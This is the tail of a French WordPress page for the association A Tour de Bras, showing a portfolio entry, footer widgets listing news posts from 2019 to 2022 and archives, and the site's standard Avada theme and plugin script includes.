0data-x=/aventure/" rel="tag">Aventure</a></div>								
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="http://www.atourdebras.org/author/cammille/" title="Articles par Cammille" rel="author">Cammille</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2019-02-15T11:05:26+00:00		</span>
	
																
								<div class="fusion-post-content">
									<p>Une aventure A Tour de Bras</p>
																																						<div class="fusion-portfolio-buttons">
																						<a href="http://www.atourdebras.org/portfolio-items/premier-projet/" class="fusion-button fusion-button-small fusion-button-default fusion-button-round fusion-button-flat">
												En apprendre plus											</a>
																																</div>
									
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																			<div class="fusion-clearfix"></div>
							<div class="fusion-separator sep-double"></div>
											
				</article><!-- end portfolio-post -->

					
	</div><!-- end portfolio-wrapper -->

				
	</div><!-- end fusion-portfolio -->
	</div>
						
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
						
	<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="http://www.atourdebras.org/wp-content/uploads/2015/05/logo_150x150.png" width="120" height="" alt="A Tour de Bras" style="display:block;margin: 0 auto;"><br />
L'Association A Tour de Bras est née d'une première aventure, l'Europe A Tour de Bras, un défis lancé...</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Pour nous contacter</h4>
		<div class="contact-info-container">
			
			
			
			
							<p class="email">Email: <a href="mailto:a&#116;&#111;u&#114;&#100;eb&#114;&#97;&#115;&#64;o&#114;an&#103;&#101;.fr">A Tour de Bras</a></p>
			
							<p class="web">Web: <a href="http://www.atourdebras.org">
											atourdebras.org									</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
									<section id="recent-posts-10" class="fusion-footer-widget-column widget widget_recent_entries">		<h4 class="widget-title">Les nouvelles</h4>		<ul>
											<li>
					<a href="http://www.atourdebras.org/2022-on-sobstine-4-volontaires-cette-annee/">2022 on s&rsquo;obstine : 4 volontaires cette année</a>
											<span class="post-date">11 août 2022</span>
									</li>
											<li>
					<a href="http://www.atourdebras.org/2021-fin-des-confinements/">2021 fin des confinements?</a>
											<span class="post-date">5 juin 2021</span>
									</li>
											<li>
					<a href="http://www.atourdebras.org/les-photos-des-6h-dendurance-2019/">Les photos des 6h d&rsquo;endurance 2019</a>
											<span class="post-date">2 juillet 2019</span>
									</li>
											<li>
					<a href="http://www.atourdebras.org/les-6h-dendurance-du-circuit-paul-richard-au-castellet/">Les 6h d’endurance du circuit Paul Richard au Castellet</a>
											<span class="post-date">2 juillet 2019</span>
									</li>
											<li>
					<a href="http://www.atourdebras.org/photos-roscoff-hendaye/">Photos Roscoff Hendaye</a>
											<span class="post-date">15 juin 2019</span>
									</li>
					</ul>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="archives-2" class="fusion-footer-widget-column widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='http://www.atourdebras.org/2022/08/'> août 2022 &nbsp;(1)</option>
	<option value='http://www.atourdebras.org/2021/06/'> juin 2021 &nbsp;(1)</option>
	<option value='http://www.atourdebras.org/2019/07/'> juillet 2019 &nbsp;(2)</option>
	<option value='http://www.atourdebras.org/2019/06/'> juin 2019 &nbsp;(6)</option>
	<option value='http://www.atourdebras.org/2018/09/'> septembre 2018 &nbsp;(1)</option>
	<option value='http://www.atourdebras.org/2018/08/'> août 2018 &nbsp;(2)</option>
	<option value='http://www.atourdebras.org/2018/01/'> janvier 2018 &nbsp;(1)</option>
	<option value='http://www.atourdebras.org/2017/07/'> juillet 2017 &nbsp;(4)</option>
	<option value='http://www.atourdebras.org/2017/06/'> juin 2017 &nbsp;(5)</option>
	<option value='http://www.atourdebras.org/2016/09/'> septembre 2016 &nbsp;(19)</option>
	<option value='http://www.atourdebras.org/2016/08/'> août 2016 &nbsp;(10)</option>
	<option value='http://www.atourdebras.org/2016/06/'> juin 2016 &nbsp;(1)</option>
	<option value='http://www.atourdebras.org/2016/02/'> février 2016 &nbsp;(3)</option>
	<option value='http://www.atourdebras.org/2015/06/'> juin 2015 &nbsp;(19)</option>
	<option value='http://www.atourdebras.org/2015/05/'> mai 2015 &nbsp;(14)</option>
	<option value='http://www.atourdebras.org/2014/07/'> juillet 2014 &nbsp;(9)</option>
	<option value='http://www.atourdebras.org/2014/06/'> juin 2014 &nbsp;(26)</option>
	<option value='http://www.atourdebras.org/2014/05/'> mai 2014 &nbsp;(23)</option>

		</select>
		<div style="clear:both;"></div></section><section id="calendar-4" class="fusion-widget-align-default fusion-footer-widget-column widget widget_calendar"><h4 class="widget-title">Les événements</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">M</th>
		<th scope="col" title="mercredi">M</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.atourdebras.org/2022/08/">&laquo; Août</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© A Tour de Bras | <a href="http://www.atourdebras.org/mentions-legales/">Mentions légales</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/ATDB2017/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:at&#111;&#117;rde&#098;r&#097;&#115;&#064;&#111;ra&#110;ge.fr" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://www.atourdebras.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
    jQuery(document).ready(function () {
		jQuery.post('http://www.atourdebras.org?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.atourdebras.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<!--[if IE 9]>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1'></script>
<![endif]-->
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"http:\/\/www.atourdebras.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Chargement des articles suivants...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1023","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"classic","sticky_header_shrinkage":"1","nav_height":"86","nav_highlight_border":"3","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Center","header_sticky":"1","side_header_break_point":"1023","mobile_menu_design":"classic","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1023","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.4.2'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1023","slider_position":"below","header_transparency":"0","header_position":"Top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1'></script>
<script type='text/javascript' src='http://www.atourdebras.org/wp-includes/js/wp-embed.min.js?ver=5.0.24'></script>
	</body>
</html>
